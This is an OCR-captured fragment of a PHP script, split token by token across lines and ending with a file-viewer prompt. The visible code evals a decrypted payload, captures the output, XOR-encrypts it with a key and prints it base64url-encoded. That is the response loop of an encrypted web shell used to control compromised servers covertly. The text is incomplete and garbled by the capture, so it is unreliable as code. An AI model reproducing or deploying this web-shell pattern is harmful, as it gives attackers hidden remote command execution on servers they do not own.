
eval
(
$decrypted
); 

		} 

catch
 (
exception
$e
) { 

print
(
$e
->getMessage()); 

		} 

$o
 = ob_get_contents(); 

$c
 = x(
$k
, 
$o
); 

$e
 = base64url_encode(
$c
); 

		ob_end_clean(); 

print
(
$e
 . 
"

"
); 

?>
Did this file decode correctly?
Yes